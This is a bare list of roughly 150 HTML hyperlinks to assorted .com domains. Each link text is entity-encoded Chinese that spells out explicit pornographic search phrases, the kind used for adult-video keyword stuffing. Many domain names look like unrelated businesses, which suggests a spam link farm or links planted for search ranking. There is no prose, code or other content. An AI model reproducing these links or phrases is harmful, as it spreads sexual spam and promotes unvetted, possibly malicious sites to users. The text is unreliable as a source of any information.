<a href="http://ctfjj.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;97&#x8272;</a>|
<a href="http://baoliheng.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cai66666.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av&#x6B63;&#x7247;</a>|
<a href="http://airunkeji.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://jxjfw.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E5D;&#x4E00;</a>|
<a href="http://zgglq.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haiciyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;1&#x533A;2&#x533A;&#x533A;&#x522B;&#x5927;&#x5417;</a>|
<a href="http://szyierjia.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;</a>|
<a href="http://cqddw.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://lkuan.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xibam.com" target="_blank">&#x56FD;&#x4EA7; &#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://happyiter.com" target="_blank">&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qinsw.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://xinangou.com" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://cnbwsoft.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cd159.com" target="_blank">&#x4E45;&#x4E45;&#x64AD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://muyi666.com" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://haiciyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gzmyj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yihaimusic.com" target="_blank">91&#x8089;&#x8272;&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuoluoren.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jhssj.com" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sflbp.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://nonojoy.com" target="_blank">&#x7CBE;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://lanyunge.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttzjj.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttnchina.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6797;&#x7F8E;&#x60E0;&#x5B50;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yongsj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://d3328.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://jjhualong.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ulaiu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;52avav</a>|
<a href="http://mierang.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://010zhaosheng.com" target="_blank">99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://aju8.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjkaimi.com" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bibijieshi.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x91CD;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meijigou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9E2D;</a>|
<a href="http://zzzjh.com" target="_blank">&#x5077;&#x62CD;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moxintong.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://gzfangteng.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;&#x65B0;&#x5DDD;</a>|
<a href="http://365zihua.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://dlxinghe.com" target="_blank">&#x6495;&#x5F00;&#x5976;&#x7F69;&#x63C9;&#x542E;&#x5976;&#x5934;&#x9AD8;&#x6F6E;av</a>|
<a href="http://ac877.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://zgdzqc.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syymq.com" target="_blank">&#x73A9;&#x5F04;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cqfjdd.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;77&#x7F8E;&#x8272;</a>|
<a href="http://lalabibi.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://laowu114.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuyanlawyer.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x505A;&#x65E5;&#x65E5;&#x505A;&#x5929;&#x5929;&#x6B22;&#x6BDB;&#x7247;</a>|
<a href="http://suzhoudiannao.com" target="_blank">&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jiangsyw.com" target="_blank">&#x8272;&#x5466;&#x5466;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://dhmsw.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://cqfsp.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x6FC0;&#x5A77;&#x5A77;&#x6DF1;&#x7231;&#x4E94;&#x6708;&#x5C0F;&#x8BF4;</a>|
<a href="http://rzrqw.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;av</a>|
<a href="http://fcjzw.com" target="_blank">&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhjy999.com" target="_blank">&#x56FD;&#x4EA7;96&#x5728;&#x7EBF; | &#x6B27;&#x7F8E;</a>|
<a href="http://sunsinfo.com" target="_blank">&#x7537;&#x751F;&#x55B7;&#x51FA;&#x7CBE;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wfgps.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://amtgm.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://kdhlj.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://cnszhk.com" target="_blank">&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x8282;&#x76EE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdzkg.com" target="_blank">&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://gdzkg.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;</a>|
<a href="http://mayixuetang.com" target="_blank">99&#x89C6;&#x9891;30&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51hyz.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://sybxsz.com" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x9AD8;&#x6E05;&#x65E0;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://qyfly.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qupushi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://abioclean.com" target="_blank">&#x7537;&#x4EBA;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuxian666.com" target="_blank">&#x7C89;&#x5AE9;&#x88AB;&#x7C97;&#x5927;&#x8FDB;&#x8FDB;&#x51FA;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://gzthd.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E00;&#x533A;</a>|
<a href="http://xqn1688.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://languang365.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;XXXX</a>|
<a href="http://ky-suns.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x770B;&#x4E09;&#x7EA7;&#x65E5;&#x672C;</a>|
<a href="http://jindinghong.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdgtk.com" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qsucee.com" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://piaojuyinshua.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aidegy.com" target="_blank">&#x5C04;&#x5C04;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdmhmj.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x4E94;&#x6708;</a>|
<a href="http://zzc28.com" target="_blank">&#x4F0A;&#x4EBA;&#x4F0A;&#x6210;&#x4E45;&#x4E45;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;777</a>|
<a href="http://ahzhyy.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gzyljg.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://scpgg.com" target="_blank">&#x4E1C;&#x5317;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengduosu.com" target="_blank">&#x5C11;&#x5987;&#x5185;&#x5C04;&#x547B;&#x541F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://xianghuijie.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;av&#x64AD;&#x653E;</a>|
<a href="http://muyi666.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7230;</a>|
<a href="http://fulincg.com" target="_blank">&#x52A8;&#x6F2B;&#x7CBE;&#x54C1; &#x4E00;&#x533A;</a>|
<a href="http://hzwqq.com" target="_blank">&#x6B27;&#x7F8E;95&#x4E13;&#x533A;&#x4E28;&#x9AD8;&#x6E05;&#x7CBE;&#x9009;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jianyijia.com" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://djd1688.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://feigx.com" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://xlchj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xinyaner.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://51grade.com" target="_blank">&#x4E9A;&#x6D32;,&#x56FD;&#x4EA7;,&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ts735.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://baojienet.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jyysd.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://chuntianyinwu.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://yqzjy.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;</a>|
<a href="http://dongjiajie.com" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x70ED;&#x4E45;&#x4E45;</a>|
<a href="http://zxzx88.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://jiandanqinxin.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://wjtzw.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x771F;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wu398.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qyl9.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wjtzw.com" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yaohezu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x5723;&#x5149;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzhdctrading.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meiyizu.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://n582.com" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x4F18;&#x52BF;</a>|
<a href="http://tvgsk.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E94;&#x5341;&#x8DEF;</a>|
<a href="http://r52858.com" target="_blank">&#x56FD;&#x4EA7;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maiyaji.com" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sdwfq.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzxmr.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yinghualuo.com" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;2</a>|
<a href="http://dlhuangye.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://dongjiajie.com" target="_blank">&#x6346;&#x7ED1;&#x767D;&#x4E1D;&#x7C89;&#x8272;jk&#x9707;&#x52A8;&#x6367;&#x55B7;&#x767D;&#x6D46;</a>|
<a href="http://mzpww.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://jxfishing.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://jackdeng.com" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;a&#x7EA7;&#x7247;</a>|
<a href="http://hipihilife.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caomeituan.com" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://zg-jm.com" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chcyly.com" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ajing365.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E86;</a>|
<a href="http://chongbeng.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pacific-ad.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://luotx.com" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x6027;&#x8272;av</a>|
<a href="http://zzc52.com" target="_blank">&#x6B27;&#x7F8E; &#x8272; &#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://qingqingguo.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://bodazulin.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhaojijia.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EA2;&#x697C;&#x89C6;&#x9891;</a>|
<a href="http://hhysm.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x4E00;</a>|
<a href="http://wanpingo.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x65E5;&#x672C;&#x56FD;&#x4EA7;</a>|
<a href="http://dl-z.com" target="_blank">&#x9EBB;&#x8C46;&#x8089;&#x4E1D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://i0427.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6DF1;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://580tuan.com" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://uhrpc.com" target="_blank">&#x4E13;&#x5E72;&#x8001;&#x80A5;&#x719F;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://flycao.com" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://bjlongqingxia.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://qlfgs.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x6027;&#x8272;av</a>|
<a href="http://xmyyt.com" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://kedawang.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x56DB;&#x9875;</a>|
<a href="http://cxhuagong.com" target="_blank">&#x4E9A;&#x6D32;AV&#x7247;&#x6BDB;&#x7247;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://javautils.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gl879.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xinjb.com" target="_blank">&#x56FD;&#x4EA7;91&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbtydz.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
